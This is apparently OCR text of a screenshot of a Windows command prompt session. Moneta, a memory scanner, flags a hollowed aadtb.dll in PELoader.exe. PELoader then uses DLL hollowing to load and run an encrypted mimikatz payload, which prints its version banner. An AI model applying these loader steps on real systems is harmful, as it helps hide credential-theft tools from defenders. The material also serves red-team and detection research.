 Administrator: Command Prompt
C:\Users\Public>.\Moneta64.exe -p 10116 -m ioc --filter unsigned-modules
Moneta v1.0 | Forrest Orr | 2020
PELoader.exe : 10116 : x64 : C:\Users\Public\PELoader.exe
0x00007FF8FAC00000:0x00164000 | DLL Image | C:\Windows\System32\aadtb.dll | Missing PEB module
0x00007FF8FAC00000:0x00001000 | R | Header | 0x00001000 | Modified PE header
0x00007FF8FAC01000:0x000ce000 | RX | .text | 0x000ce000 | Modified code
0x00007FF8FAC01000:0x000ce000 | RX | .orpc | 0x000ce000 | Modified code
0x00007FF8FAC01000:0x000ce000 | RX | .rdata | 0x000ce000 | Modified code
... scan completed (1.500000 second duration)
C:\Users\Public>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Public>set hagrid=mdll mimikatz.shc.exe.enc
C:\Users\Public>.\PELoader.exe version
argument: mdll mimikatz.shc.exe.enc
DLL Hollowing
[*] target dll: C:\WINDOWS\system32\aadtb.dll
[*] implant dll: mimikatz.shc.exe.enc
[*] Mapping the DLL image...
[*] Overwriting the mapping
[*] Module Overloading finished...
[*] Executing Implant's Entry Point: 7ff8facc7578
[*] Executing Implant as EXE
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@ge
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.let
'#####' > https://pingcastle.com / https://mysmar
mimikatz(commandline) # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 19043 (arch x64)
msvc 150030729 207